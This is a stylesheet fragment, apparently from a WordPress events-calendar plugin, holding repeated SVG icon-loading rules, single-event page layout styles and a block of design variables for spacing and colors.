url(/wp-content/uploads/icons/location.svg){path{fill:#d5d5d5}}@svg-load mail-active url(/wp-content/uploads/icons/mail.svg){path{stroke:#141827}}@svg-load map url(/wp-content/uploads/icons/map.svg){path{fill:#141827}}@svg-load map-pin-active url(/wp-content/uploads/icons/map-pin.svg){path{stroke:#141827}}@svg-load month url(/wp-content/uploads/icons/month.svg){path{fill:#141827}}@svg-load paper-plane-active url(/wp-content/uploads/icons/paper-plane.svg){path{stroke:#141827}}@svg-load phone-active url(/wp-content/uploads/icons/phone.svg){path{stroke:#141827}}@svg-load photo url(/wp-content/uploads/icons/photo.svg){path{fill:#141827}}@svg-load plus-white url(/wp-content/uploads/icons/plus.svg){path{stroke:#fff}}@svg-load recurring url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#334aff}}@svg-load recurring-active url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#141827}}@svg-load remove url(/wp-content/uploads/icons/remove.svg){path{stroke:#5d5d5d}}@svg-load remove-secondary url(/wp-content/uploads/icons/remove.svg){path{stroke:#bababa}}@svg-load reset url(/wp-content/uploads/icons/reset.svg){path{stroke:#5d5d5d}}@svg-load reset-active url(/wp-content/uploads/icons/reset.svg){path{stroke:#141827}}@svg-load reset-disabled url(/wp-content/uploads/icons/reset.svg){path{stroke:#d5d5d5}}@svg-load search url(/wp-content/uploads/icons/search.svg){path{fill:#5d5d5d}}@svg-load search-active url(/wp-content/uploads/icons/search.svg){path{fill:#141827}}@svg-load search-disabled url(/wp-content/uploads/icons/search.svg){path{fill:#d5d5d5}}@svg-load search-filter url(/wp-content/uploads/icons/search-filter.svg){path{fill:#141827}}@svg-load week url(/wp-content/uploads/icons/week.svg){path{fill:#141827}}@svg-load arrow-right-active url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#141827}}@svg-load arrow-right-secondary url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#bababa}}@svg-load arrow-right-white url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#fff}}@svg-load arrow url(/wp-content/uploads/icons/arrow.svg){path{fill:#5d5d5d}}@svg-load caret-down url(/wp-content/uploads/icons/caret-down.svg){path{fill:#141827}}@svg-load caret-left url(/wp-content/uploads/icons/caret-left.svg){path{fill:#5d5d5d}}@svg-load caret-left-active url(/wp-content/uploads/icons/caret-left.svg){path{fill:#141827}}@svg-load caret-left-disabled url(/wp-content/uploads/icons/caret-left.svg){path{fill:#d5d5d5}}@svg-load caret-left-secondary url(/wp-content/uploads/icons/caret-left.svg){path{fill:#bababa}}@svg-load caret-right url(/wp-content/uploads/icons/caret-right.svg){path{fill:#5d5d5d}}@svg-load caret-right-active url(/wp-content/uploads/icons/caret-right.svg){path{fill:#141827}}@svg-load caret-right-disabled url(/wp-content/uploads/icons/caret-right.svg){path{fill:#d5d5d5}}@svg-load caret-right-secondary url(/wp-content/uploads/icons/caret-right.svg){path{fill:#bababa}}@svg-load caret-right-white url(/wp-content/uploads/icons/caret-right.svg){path{fill:#fff}}@svg-load caret-up url(/wp-content/uploads/icons/caret-up.svg){path{fill:#141827}}@svg-load check-white url(/wp-content/uploads/icons/check.svg){path{fill:#fff}}@svg-load close url(/wp-content/uploads/icons/close.svg){path{stroke:#5d5d5d}}@svg-load close-secondary url(/wp-content/uploads/icons/close.svg){path{stroke:#bababa}}@svg-load day url(/wp-content/uploads/icons/day.svg){path{fill:#141827}}@svg-load dropdown url(/wp-content/uploads/icons/dropdown.svg){path{fill:#5d5d5d}}@svg-load error-active url(/wp-content/uploads/icons/error.svg){path{fill:#141827}}@svg-load featured url(/wp-content/uploads/icons/featured-event.svg){path{fill:#334aff}}@svg-load featured-active url(/wp-content/uploads/icons/featured-event.svg){path{fill:#141827}}@svg-load featured-white url(/wp-content/uploads/icons/featured-event.svg){path{fill:#fff}}@svg-load filters url(/wp-content/uploads/icons/filters.svg){path{stroke:#5d5d5d}}@svg-load filters-active url(/wp-content/uploads/icons/filters.svg){path{stroke:#141827}}@svg-load filters-disabled url(/wp-content/uploads/icons/filters.svg){path{stroke:#d5d5d5}}@svg-load link-active url(/wp-content/uploads/icons/link.svg){path{stroke:#141827}}@svg-load guest-active url(/wp-content/uploads/icons/guest.svg){path{fill:#141827;stroke:#141827}}@svg-load guest-disabled url(/wp-content/uploads/icons/guest.svg){path{fill:#d5d5d5;stroke:#d5d5d5}}@svg-load list url(/wp-content/uploads/icons/list.svg){path{fill:#141827}}@svg-load location url(/wp-content/uploads/icons/location.svg){path{fill:#5d5d5d}}@svg-load location-active url(/wp-content/uploads/icons/location.svg){path{fill:#141827}}@svg-load location-disabled url(/wp-content/uploads/icons/location.svg){path{fill:#d5d5d5}}@svg-load mail-active url(/wp-content/uploads/icons/mail.svg){path{stroke:#141827}}@svg-load map url(/wp-content/uploads/icons/map.svg){path{fill:#141827}}@svg-load map-pin-active url(/wp-content/uploads/icons/map-pin.svg){path{stroke:#141827}}@svg-load month url(/wp-content/uploads/icons/month.svg){path{fill:#141827}}@svg-load paper-plane-active url(/wp-content/uploads/icons/paper-plane.svg){path{stroke:#141827}}@svg-load phone-active url(/wp-content/uploads/icons/phone.svg){path{stroke:#141827}}@svg-load photo url(/wp-content/uploads/icons/photo.svg){path{fill:#141827}}@svg-load plus-white url(/wp-content/uploads/icons/plus.svg){path{stroke:#fff}}@svg-load recurring url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#334aff}}@svg-load recurring-active url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#141827}}@svg-load remove url(/wp-content/uploads/icons/remove.svg){path{stroke:#5d5d5d}}@svg-load remove-secondary url(/wp-content/uploads/icons/remove.svg){path{stroke:#bababa}}@svg-load reset url(/wp-content/uploads/icons/reset.svg){path{stroke:#5d5d5d}}@svg-load reset-active url(/wp-content/uploads/icons/reset.svg){path{stroke:#141827}}@svg-load reset-disabled url(/wp-content/uploads/icons/reset.svg){path{stroke:#d5d5d5}}@svg-load search url(/wp-content/uploads/icons/search.svg){path{fill:#5d5d5d}}@svg-load search-active url(/wp-content/uploads/icons/search.svg){path{fill:#141827}}@svg-load search-disabled url(/wp-content/uploads/icons/search.svg){path{fill:#d5d5d5}}@svg-load search-filter url(/wp-content/uploads/icons/search-filter.svg){path{fill:#141827}}@svg-load week url(/wp-content/uploads/icons/week.svg){path{fill:#141827}}@svg-load arrow-right-active url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#141827}}@svg-load arrow-right-secondary url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#bababa}}@svg-load arrow-right-white url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#fff}}@svg-load arrow url(/wp-content/uploads/icons/arrow.svg){path{fill:#5d5d5d}}@svg-load caret-down url(/wp-content/uploads/icons/caret-down.svg){path{fill:#141827}}@svg-load caret-left url(/wp-content/uploads/icons/caret-left.svg){path{fill:#5d5d5d}}@svg-load caret-left-active url(/wp-content/uploads/icons/caret-left.svg){path{fill:#141827}}@svg-load caret-left-disabled url(/wp-content/uploads/icons/caret-left.svg){path{fill:#d5d5d5}}@svg-load caret-left-secondary url(/wp-content/uploads/icons/caret-left.svg){path{fill:#bababa}}@svg-load caret-right url(/wp-content/uploads/icons/caret-right.svg){path{fill:#5d5d5d}}@svg-load caret-right-active url(/wp-content/uploads/icons/caret-right.svg){path{fill:#141827}}@svg-load caret-right-disabled url(/wp-content/uploads/icons/caret-right.svg){path{fill:#d5d5d5}}@svg-load caret-right-secondary url(/wp-content/uploads/icons/caret-right.svg){path{fill:#bababa}}@svg-load caret-right-white url(/wp-content/uploads/icons/caret-right.svg){path{fill:#fff}}@svg-load caret-up url(/wp-content/uploads/icons/caret-up.svg){path{fill:#141827}}@svg-load check-white url(/wp-content/uploads/icons/check.svg){path{fill:#fff}}@svg-load close url(/wp-content/uploads/icons/close.svg){path{stroke:#5d5d5d}}@svg-load close-secondary url(/wp-content/uploads/icons/close.svg){path{stroke:#bababa}}@svg-load day url(/wp-content/uploads/icons/day.svg){path{fill:#141827}}@svg-load dropdown url(/wp-content/uploads/icons/dropdown.svg){path{fill:#5d5d5d}}@svg-load error-active url(/wp-content/uploads/icons/error.svg){path{fill:#141827}}@svg-load featured url(/wp-content/uploads/icons/featured-event.svg){path{fill:#334aff}}@svg-load featured-active url(/wp-content/uploads/icons/featured-event.svg){path{fill:#141827}}@svg-load featured-white url(/wp-content/uploads/icons/featured-event.svg){path{fill:#fff}}@svg-load filters url(/wp-content/uploads/icons/filters.svg){path{stroke:#5d5d5d}}@svg-load filters-active url(/wp-content/uploads/icons/filters.svg){path{stroke:#141827}}@svg-load filters-disabled url(/wp-content/uploads/icons/filters.svg){path{stroke:#d5d5d5}}@svg-load link-active url(/wp-content/uploads/icons/link.svg){path{stroke:#141827}}@svg-load guest-active url(/wp-content/uploads/icons/guest.svg){path{fill:#141827;stroke:#141827}}@svg-load guest-disabled url(/wp-content/uploads/icons/guest.svg){path{fill:#d5d5d5;stroke:#d5d5d5}}@svg-load list url(/wp-content/uploads/icons/list.svg){path{fill:#141827}}@svg-load location url(/wp-content/uploads/icons/location.svg){path{fill:#5d5d5d}}@svg-load location-active url(/wp-content/uploads/icons/location.svg){path{fill:#141827}}@svg-load location-disabled url(/wp-content/uploads/icons/location.svg){path{fill:#d5d5d5}}@svg-load mail-active url(/wp-content/uploads/icons/mail.svg){path{stroke:#141827}}@svg-load map url(/wp-content/uploads/icons/map.svg){path{fill:#141827}}@svg-load map-pin-active url(/wp-content/uploads/icons/map-pin.svg){path{stroke:#141827}}@svg-load month url(/wp-content/uploads/icons/month.svg){path{fill:#141827}}@svg-load paper-plane-active url(/wp-content/uploads/icons/paper-plane.svg){path{stroke:#141827}}@svg-load phone-active url(/wp-content/uploads/icons/phone.svg){path{stroke:#141827}}@svg-load photo url(/wp-content/uploads/icons/photo.svg){path{fill:#141827}}@svg-load plus-white url(/wp-content/uploads/icons/plus.svg){path{stroke:#fff}}@svg-load recurring url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#334aff}}@svg-load recurring-active url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#141827}}@svg-load remove url(/wp-content/uploads/icons/remove.svg){path{stroke:#5d5d5d}}@svg-load remove-secondary url(/wp-content/uploads/icons/remove.svg){path{stroke:#bababa}}@svg-load reset url(/wp-content/uploads/icons/reset.svg){path{stroke:#5d5d5d}}@svg-load reset-active url(/wp-content/uploads/icons/reset.svg){path{stroke:#141827}}@svg-load reset-disabled url(/wp-content/uploads/icons/reset.svg){path{stroke:#d5d5d5}}@svg-load search url(/wp-content/uploads/icons/search.svg){path{fill:#5d5d5d}}@svg-load search-active url(/wp-content/uploads/icons/search.svg){path{fill:#141827}}@svg-load search-disabled url(/wp-content/uploads/icons/search.svg){path{fill:#d5d5d5}}@svg-load search-filter url(/wp-content/uploads/icons/search-filter.svg){path{fill:#141827}}@svg-load week url(/wp-content/uploads/icons/week.svg){path{fill:#141827}}@svg-load arrow-right-active url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#141827}}@svg-load arrow-right-secondary url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#bababa}}@svg-load arrow-right-white url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#fff}}@svg-load arrow url(/wp-content/uploads/icons/arrow.svg){path{fill:#5d5d5d}}@svg-load caret-down url(/wp-content/uploads/icons/caret-down.svg){path{fill:#141827}}@svg-load caret-left url(/wp-content/uploads/icons/caret-left.svg){path{fill:#5d5d5d}}@svg-load caret-left-active url(/wp-content/uploads/icons/caret-left.svg){path{fill:#141827}}@svg-load caret-left-disabled url(/wp-content/uploads/icons/caret-left.svg){path{fill:#d5d5d5}}@svg-load caret-left-secondary url(/wp-content/uploads/icons/caret-left.svg){path{fill:#bababa}}@svg-load caret-right url(/wp-content/uploads/icons/caret-right.svg){path{fill:#5d5d5d}}@svg-load caret-right-active url(/wp-content/uploads/icons/caret-right.svg){path{fill:#141827}}@svg-load caret-right-disabled url(/wp-content/uploads/icons/caret-right.svg){path{fill:#d5d5d5}}@svg-load caret-right-secondary url(/wp-content/uploads/icons/caret-right.svg){path{fill:#bababa}}@svg-load caret-right-white url(/wp-content/uploads/icons/caret-right.svg){path{fill:#fff}}@svg-load caret-up url(/wp-content/uploads/icons/caret-up.svg){path{fill:#141827}}@svg-load check-white url(/wp-content/uploads/icons/check.svg){path{fill:#fff}}@svg-load close url(/wp-content/uploads/icons/close.svg){path{stroke:#5d5d5d}}@svg-load close-secondary url(/wp-content/uploads/icons/close.svg){path{stroke:#bababa}}@svg-load day url(/wp-content/uploads/icons/day.svg){path{fill:#141827}}@svg-load dropdown url(/wp-content/uploads/icons/dropdown.svg){path{fill:#5d5d5d}}@svg-load error-active url(/wp-content/uploads/icons/error.svg){path{fill:#141827}}@svg-load featured url(/wp-content/uploads/icons/featured-event.svg){path{fill:#334aff}}@svg-load featured-active url(/wp-content/uploads/icons/featured-event.svg){path{fill:#141827}}@svg-load featured-white url(/wp-content/uploads/icons/featured-event.svg){path{fill:#fff}}@svg-load filters url(/wp-content/uploads/icons/filters.svg){path{stroke:#5d5d5d}}@svg-load filters-active url(/wp-content/uploads/icons/filters.svg){path{stroke:#141827}}@svg-load filters-disabled url(/wp-content/uploads/icons/filters.svg){path{stroke:#d5d5d5}}@svg-load link-active url(/wp-content/uploads/icons/link.svg){path{stroke:#141827}}@svg-load guest-active url(/wp-content/uploads/icons/guest.svg){path{fill:#141827;stroke:#141827}}@svg-load guest-disabled url(/wp-content/uploads/icons/guest.svg){path{fill:#d5d5d5;stroke:#d5d5d5}}@svg-load list url(/wp-content/uploads/icons/list.svg){path{fill:#141827}}@svg-load location url(/wp-content/uploads/icons/location.svg){path{fill:#5d5d5d}}@svg-load location-active url(/wp-content/uploads/icons/location.svg){path{fill:#141827}}@svg-load location-disabled url(/wp-content/uploads/icons/location.svg){path{fill:#d5d5d5}}@svg-load mail-active url(/wp-content/uploads/icons/mail.svg){path{stroke:#141827}}@svg-load map url(/wp-content/uploads/icons/map.svg){path{fill:#141827}}@svg-load map-pin-active url(/wp-content/uploads/icons/map-pin.svg){path{stroke:#141827}}@svg-load month url(/wp-content/uploads/icons/month.svg){path{fill:#141827}}@svg-load paper-plane-active url(/wp-content/uploads/icons/paper-plane.svg){path{stroke:#141827}}@svg-load phone-active url(/wp-content/uploads/icons/phone.svg){path{stroke:#141827}}@svg-load photo url(/wp-content/uploads/icons/photo.svg){path{fill:#141827}}@svg-load plus-white url(/wp-content/uploads/icons/plus.svg){path{stroke:#fff}}@svg-load recurring url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#334aff}}@svg-load recurring-active url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#141827}}@svg-load remove url(/wp-content/uploads/icons/remove.svg){path{stroke:#5d5d5d}}@svg-load remove-secondary url(/wp-content/uploads/icons/remove.svg){path{stroke:#bababa}}@svg-load reset url(/wp-content/uploads/icons/reset.svg){path{stroke:#5d5d5d}}@svg-load reset-active url(/wp-content/uploads/icons/reset.svg){path{stroke:#141827}}@svg-load reset-disabled url(/wp-content/uploads/icons/reset.svg){path{stroke:#d5d5d5}}@svg-load search url(/wp-content/uploads/icons/search.svg){path{fill:#5d5d5d}}@svg-load search-active url(/wp-content/uploads/icons/search.svg){path{fill:#141827}}@svg-load search-disabled url(/wp-content/uploads/icons/search.svg){path{fill:#d5d5d5}}@svg-load search-filter url(/wp-content/uploads/icons/search-filter.svg){path{fill:#141827}}@svg-load week url(/wp-content/uploads/icons/week.svg){path{fill:#141827}}@svg-load arrow-right-active url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#141827}}@svg-load arrow-right-secondary url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#bababa}}@svg-load arrow-right-white url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#fff}}@svg-load arrow url(/wp-content/uploads/icons/arrow.svg){path{fill:#5d5d5d}}@svg-load caret-down url(/wp-content/uploads/icons/caret-down.svg){path{fill:#141827}}@svg-load caret-left url(/wp-content/uploads/icons/caret-left.svg){path{fill:#5d5d5d}}@svg-load caret-left-active url(/wp-content/uploads/icons/caret-left.svg){path{fill:#141827}}@svg-load caret-left-disabled url(/wp-content/uploads/icons/caret-left.svg){path{fill:#d5d5d5}}@svg-load caret-left-secondary url(/wp-content/uploads/icons/caret-left.svg){path{fill:#bababa}}@svg-load caret-right url(/wp-content/uploads/icons/caret-right.svg){path{fill:#5d5d5d}}@svg-load caret-right-active url(/wp-content/uploads/icons/caret-right.svg){path{fill:#141827}}@svg-load caret-right-disabled url(/wp-content/uploads/icons/caret-right.svg){path{fill:#d5d5d5}}@svg-load caret-right-secondary url(/wp-content/uploads/icons/caret-right.svg){path{fill:#bababa}}@svg-load caret-right-white url(/wp-content/uploads/icons/caret-right.svg){path{fill:#fff}}@svg-load caret-up url(/wp-content/uploads/icons/caret-up.svg){path{fill:#141827}}@svg-load check-white url(/wp-content/uploads/icons/check.svg){path{fill:#fff}}@svg-load close url(/wp-content/uploads/icons/close.svg){path{stroke:#5d5d5d}}@svg-load close-secondary url(/wp-content/uploads/icons/close.svg){path{stroke:#bababa}}@svg-load day url(/wp-content/uploads/icons/day.svg){path{fill:#141827}}@svg-load dropdown url(/wp-content/uploads/icons/dropdown.svg){path{fill:#5d5d5d}}@svg-load error-active url(/wp-content/uploads/icons/error.svg){path{fill:#141827}}@svg-load featured url(/wp-content/uploads/icons/featured-event.svg){path{fill:#334aff}}@svg-load featured-active url(/wp-content/uploads/icons/featured-event.svg){path{fill:#141827}}@svg-load featured-white url(/wp-content/uploads/icons/featured-event.svg){path{fill:#fff}}@svg-load filters url(/wp-content/uploads/icons/filters.svg){path{stroke:#5d5d5d}}@svg-load filters-active url(/wp-content/uploads/icons/filters.svg){path{stroke:#141827}}@svg-load filters-disabled url(/wp-content/uploads/icons/filters.svg){path{stroke:#d5d5d5}}@svg-load link-active url(/wp-content/uploads/icons/link.svg){path{stroke:#141827}}@svg-load guest-active url(/wp-content/uploads/icons/guest.svg){path{fill:#141827;stroke:#141827}}@svg-load guest-disabled url(/wp-content/uploads/icons/guest.svg){path{fill:#d5d5d5;stroke:#d5d5d5}}@svg-load list url(/wp-content/uploads/icons/list.svg){path{fill:#141827}}@svg-load location url(/wp-content/uploads/icons/location.svg){path{fill:#5d5d5d}}@svg-load location-active url(/wp-content/uploads/icons/location.svg){path{fill:#141827}}@svg-load location-disabled url(/wp-content/uploads/icons/location.svg){path{fill:#d5d5d5}}@svg-load mail-active url(/wp-content/uploads/icons/mail.svg){path{stroke:#141827}}@svg-load map url(/wp-content/uploads/icons/map.svg){path{fill:#141827}}@svg-load map-pin-active url(/wp-content/uploads/icons/map-pin.svg){path{stroke:#141827}}@svg-load month url(/wp-content/uploads/icons/month.svg){path{fill:#141827}}@svg-load paper-plane-active url(/wp-content/uploads/icons/paper-plane.svg){path{stroke:#141827}}@svg-load phone-active url(/wp-content/uploads/icons/phone.svg){path{stroke:#141827}}@svg-load photo url(/wp-content/uploads/icons/photo.svg){path{fill:#141827}}@svg-load plus-white url(/wp-content/uploads/icons/plus.svg){path{stroke:#fff}}@svg-load recurring url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#334aff}}@svg-load recurring-active url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#141827}}@svg-load remove url(/wp-content/uploads/icons/remove.svg){path{stroke:#5d5d5d}}@svg-load remove-secondary url(/wp-content/uploads/icons/remove.svg){path{stroke:#bababa}}@svg-load reset url(/wp-content/uploads/icons/reset.svg){path{stroke:#5d5d5d}}@svg-load reset-active url(/wp-content/uploads/icons/reset.svg){path{stroke:#141827}}@svg-load reset-disabled url(/wp-content/uploads/icons/reset.svg){path{stroke:#d5d5d5}}@svg-load search url(/wp-content/uploads/icons/search.svg){path{fill:#5d5d5d}}@svg-load search-active url(/wp-content/uploads/icons/search.svg){path{fill:#141827}}@svg-load search-disabled url(/wp-content/uploads/icons/search.svg){path{fill:#d5d5d5}}@svg-load search-filter url(/wp-content/uploads/icons/search-filter.svg){path{fill:#141827}}@svg-load week url(/wp-content/uploads/icons/week.svg){path{fill:#141827}}.tribe-events-ajax-loading,.tribe-events-divider{display:none}#tribe-events-pg-template{margin:0 auto;padding:var(--tec-spacer-8) var(--tec-spacer-4) var(--tec-spacer-4)}.tribe-events-single>.tribe_events{display:flex;flex-wrap:wrap;overflow:hidden;position:relative}.tribe-events-single>.tribe_events>:not(.primary):not(.secondary):not(.tribe-events-related-events-title):not(.tribe-related-events){order:1;width:100%}.tribe-events-notices{margin-bottom:var(--tec-spacer-4);padding-bottom:var(--tec-spacer-2)}.tribe-events-single-event-title{margin:0;padding:0}.tribe-events-schedule{align-items:center;display:flex;flex-wrap:wrap;margin:var(--tec-spacer-1)0 var(--tec-spacer-4)}@media (min-width:768px){.tribe-events-schedule{align-items:baseline;flex-wrap:nowrap;margin:var(--tec-spacer-5)0 var(--tec-spacer-7)}}.tribe-events-schedule .tribe-events-cost{margin-right:var(--tec-spacer-1);order:1}@media (min-width:768px){.tribe-events-schedule .tribe-events-cost{margin:0 var(--tec-spacer-1)}}.tribe-events-event-image{align-self:flex-start;margin-bottom:var(--tec-spacer-3)}@media (min-width:768px){.tribe-events-event-image{margin-bottom:var(--tec-spacer-7)}}.tribe-events-content h3{margin-bottom:.75em;color:var(--tec-color-text-primary);font-family:var(--tec-font-family-sans-serif);font-weight:var(--tec-font-weight-bold);letter-spacing:normal;text-transform:none}.tribe-events-content p{margin-bottom:var(--tec-spacer-3);font-size:var(--tec-font-size-3);line-height:var(--tec-line-height-3)}.tribe-events-content p:last-child{margin-bottom:var(--tec-spacer-6);margin-bottom:20px}.tribe-events-event-meta{display:flex;flex-wrap:wrap;margin:0 0 var(--tec-spacer-7)}@media (min-width:768px){.tribe-events-event-meta{margin-bottom:var(--tec-spacer-3)}}.tribe-events-event-meta dl{margin-top:var(--tec-spacer-1)}.tribe-events-event-meta dd,.tribe-events-event-meta dt{margin:0 0 var(--tec-spacer-0)0;padding:0;word-break:break-word}.tribe-events-event-meta dt:not(:first-child){margin-top:var(--tec-spacer-3)}.tribe-events-event-meta .tribe-events-address,.tribe-events-single .tribe-events-sub-nav .tribe-events-nav-next,.tribe-events-single .tribe-events-sub-nav .tribe-events-nav-previous{margin:0}.tribe-events-event-meta.primary{margin-bottom:var(--tec-spacer-1);order:2;padding-top:var(--tec-spacer-5);position:relative;width:100%}@media (min-width:768px){.tribe-events-event-meta.primary{margin-bottom:0;padding-top:0;position:static;width:auto}}.tribe-events-event-meta:before{content:"";left:0;position:absolute;right:0;top:0}@media (min-width:768px){.tribe-events-event-meta:before{top:auto}}.tribe-events-meta-group{flex:1 0 140px;margin-right:var(--tec-spacer-5);order:0}@media (min-width:768px){.tribe-events-meta-group{padding:var(--tec-spacer-7)0 var(--tec-spacer-3);width:168px}}.tribe-events-meta-group.tribe-events-meta-group-venue{order:1}@media (min-width:768px){.tribe-events-meta-group.tribe-events-meta-group-venue{order:0}}.tribe-events-meta-group .tribe-events-single-section-title{margin-bottom:var(--tec-spacer-1)}.tribe-related-events{order:2}@media (min-width:768px){.tribe-events-single ul.tribe-related-events{flex-direction:row;justify-content:space-between}}.single-tribe_events ul.tribe-related-events>li:last-child,.tribe-events-single ul.tribe-related-events li:last-child{margin-right:0}.tribe-events-single ul.tribe-related-events li .tribe-related-events-thumbnail{margin-bottom:var(--tec-spacer-3);width:100%}.tribe-events-single ul.tribe-related-events li .tribe-related-events-thumbnail a{display:block;overflow:hidden;padding-top:75%;position:relative}.tribe-events-single ul.tribe-related-events li .tribe-related-events-thumbnail img{bottom:0;left:50%;position:absolute;right:0;top:50%;transform:translate(-50%,-50%) scale(2)}.tribe-events-single ul.tribe-related-events li .tribe-related-event-info{align-items:baseline;display:flex;flex-wrap:wrap;padding:0;width:100%}.tribe-events-single ul.tribe-related-events li .tribe-related-event-info .tribe-event-date-start{margin:var(--tec-spacer-0) var(--tec-spacer-0) var(--tec-spacer-2)0}.tribe-events-single ul.tribe-related-events li .tribe-related-event-info .tribe-event-time{margin-left:var(--tec-spacer-0)}.tribe-events-single ul.tribe-related-events li .tribe-related-event-info span:last-of-type{margin-right:var(--tec-spacer-1)}.tribe-events-single ul.tribe-related-events li .tribe-related-events-title{margin-bottom:var(--tec-spacer-1);width:100%}#tribe-events-footer{padding:var(--tec-spacer-4)0}@media (min-width:768px){#tribe-events-footer{padding:var(--tec-spacer-6)0}}.tribe-events-single .tribe-events-sub-nav{display:flex;justify-content:space-between;margin-left:0}.tribe-events-nav-previous a:before{margin-top:-2px}@media (min-width:768px){.tribe-events-nav-previous a:before{margin-right:var(--tec-spacer-1);width:9px}}.tribe-events-nav-next a:after{margin-top:-2px}@media (min-width:768px){.tribe-events-nav-next a:after{margin-left:var(--tec-spacer-1);width:9px}}:root{--tec-grid-gutter:48px;--tec-grid-gutter-negative:calc(var(--tec-grid-gutter)*-1);--tec-grid-gutter-half:calc(var(--tec-grid-gutter)/2);--tec-grid-gutter-half-negative:calc(var(--tec-grid-gutter-half)*-1);--tec-grid-gutter-small:42px;--tec-grid-gutter-small-negative:calc(var(--tec-grid-gutter-small)*-1);--tec-grid-gutter-small-half:calc(var(--tec-grid-gutter-small)/2);--tec-grid-gutter-small-half-negative:calc(var(--tec-grid-gutter-small-half)*-1);--tec-grid-gutter-page:42px;--tec-grid-gutter-page-small:19.5px;--tec-grid-width-default:1176px;--tec-grid-width-min:320px;--tec-grid-width:calc(var(--tec-grid-width-default) + var(--tec-grid-gutter-page)*2);--tec-grid-width-1-of-2:50%;--tec-grid-width-1-of-3:33.333%;--tec-grid-width-1-of-4:25%;--tec-grid-width-1-of-5:20%;--tec-grid-width-1-of-7:14.285%;--tec-grid-width-1-of-8:12.5%;--tec-grid-width-1-of-9:11.111%;--tec-spacer-0:4px;--tec-spacer-1:8px;--tec-spacer-2:12px;--tec-spacer-3:16px;--tec-spacer-4:20px;--tec-spacer-5:24px;--tec-spacer-6:28px;--tec-spacer-7:32px;--tec-spacer-8:40px;--tec-spacer-9:48px;--tec-spacer-10:56px;--tec-spacer-11:64px;--tec-spacer-12:80px;--tec-spacer-13:96px;--tec-spacer-14:160px;--tec-z-index-spinner-container:100;--tec-z-index-views-selector:30;--tec-z-index-dropdown:30;--tec-z-index-events-bar-button:20;--tec-z-index-search:10;--tec-z-index-filters:9;--tec-z-index-scroller:7;--tec-z-index-week-event-hover:5;--tec-z-index-map-event-hover:5;--tec-z-index-map-event-hover-actions:6;--tec-z-index-multiday-event:5;--tec-z-index-multiday-event-bar:2;--tec-color-text-primary:#141827;--tec-color-text-primary-light:#1418279e;--tec-color-text-secondary:#5d5d5d;--tec-color-text-disabled:#d5d5d5;--tec-color-text-events-title:var(--tec-color-text-primary);--tec-color-text-event-title:var(--tec-color-text-events-title);--tec-color-text-event-date:var(--tec-color-text-primary);--tec-color-text-secondary-event-date:var(--tec-color-text-secondary);--tec-color-icon-primary:#5d5d5d;--tec-color-icon-primary-alt:#757575;--tec-color-icon-secondary:#bababa;--tec-color-icon-active:#141827;--tec-color-icon-disabled:#d5d5d5;--tec-color-icon-focus:#334aff;--tec-color-icon-error:#da394d;--tec-color-event-icon:#141827;--tec-color-event-icon-hover:#334aff;--tec-color-accent-primary:#334aff;--tec-color-accent-primary-hover:#334affcc;--tec-color-accent-primary-active:#334affe6;--tec-color-accent-primary-background:#334aff12;--tec-color-accent-secondary:#141827;--tec-color-accent-secondary-hover:#141827cc;--tec-color-accent-secondary-active:#141827e6;--tec-color-accent-secondary-background:#14182712;--tec-color-button-primary:var(--tec-color-accent-primary);--tec-color-button-primary-hover:var(--tec-color-accent-primary-hover);--tec-color-button-primary-active:var(--tec-color-accent-primary-active);--tec-color-button-primary-background:var(--tec-color-accent-primary-background);--tec-color-button-secondary:var(--tec-color-accent-secondary);--tec-color-button-secondary-hover:var(--tec-color-accent-secondary-hover);--tec-color-button-secondary-active:var(--tec-color-accent-secondary-active);--tec-color-button-secondary-background:var(--tec-color-accent-secondary-background);--tec-color-link-primary:var(--tec-color-text-primary);--tec-color-link-accent:var(--tec-color-accent-primary);--tec-color-link-accent-hover:#334affcc;--tec-color-border-default:#d5d5d5;--tec-color-border-secondary:#e4e4e4;--tec-color-border-tertiary:#7d7d7d;--tec-color-border-hover:#5d5d5d;--tec-color-border-active:#141827;--tec-color-background:#fff;--tec-color-background-events:#0000;--tec-color-background-transparent:#fff9;--tec-color-background-secondary:#f7f6f6;--tec-color-background-messages:#14182712;--tec-color-background-secondary-hover:#f0eeee;--tec-color-background-error:#da394d14;--tec-color-box-shadow:rgba(#000,0.14);--tec-color-box-shadow-secondary:rgba(#000,0.1);--tec-color-scroll-track:rgba(#000,0.25);--tec-color-scroll-bar:rgba(#000,0.5);--tec-color-background-primary-multiday:#334aff3d;--tec-color-background-primary-multiday-hover:#334aff57;--tec-color-background-secondary-multiday:#1418273d;--tec-color-background-secondary-multiday-hover:#14182757;--tec-color-accent-primary-week-event:#334aff1a;--tec-color-accent-primary-week-event-hover:#334aff33;--tec-color-accent-primary-week-event-featured:#334aff0a;--tec-color-accent-primary-week-event-featured-hover:#334aff24;--tec-color-background-secondary-datepicker:var(--tec-color-background-secondary);--tec-color-accent-primary-background-datepicker:var(--tec-color-accent-primary-background);--tec-border-radius-default:4px;--tec-border-width-week-event:2px;--tec-box-shadow-default:0 2px 5px 0 var(--tec-color-box-shadow);--tec-box-shadow-tooltip:0 2px 12px 0 var(--tec-color-box-shadow);--tec-box-shadow-card:0 1px 6px 2px var(--tec-color-box-shadow);--tec-box-shadow-multiday:16px 6px 6px -2px 